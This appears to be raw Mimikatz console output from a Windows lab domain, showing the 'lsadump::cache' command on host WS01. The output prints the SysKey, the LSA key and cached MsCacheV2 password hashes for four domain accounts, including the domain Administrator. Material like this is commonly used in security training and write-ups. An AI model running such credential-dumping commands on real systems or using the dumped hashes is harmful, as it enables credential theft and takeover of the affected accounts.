 mimikatz # lsadump::cache
Domain : WS01
SysKey : e9577d5407e83d18c09f90a445720853

Local name : WS01 ( S-1-5-21-2578457258-1551747508-3431639073 )
Domain name : CORP ( S-1-5-21-1064896359-874047782-4089327042 )
Domain FQDN : corp.local

Policy subsystem is : 1.18
LSA Key(s) : 1, default {72298eaa-8124-bd03-8a3d-7ed437e30958}
  [00] {72298eaa-8124-bd03-8a3d-7ed437e30958} fc5726a00b4731fecc83135a5dbe17ee9354d4d1c90d156b88333e66144e9c55

* Iteration is set to default (10240)

[NL$1 - 04/03/2024 12:30:42]
RID       : 00000642 (1602)
User      : CORP\empleado1
MsCacheV2 : acb5cb117fc5febcaca199bd20555359

[NL$2 - 04/03/2024 12:35:12]
RID       : 000001f4 (500)
User      : CORP\Administrador
MsCacheV2 : d985061c53bf303cbac8673fb7e33364

[NL$3 - 01/03/2024 17:13:21]
RID       : 0000065d (1629)
User      : CORP\marleen.julia
MsCacheV2 : aa571686754ba082152c0801f2d88bea

[NL$4 - 01/03/2024 19:55:15]
RID       : 00000690 (1680)
User      : CORP\celina.nevsa
MsCacheV2 : c2d09e91adfb8a821a509b7f9f78bc0e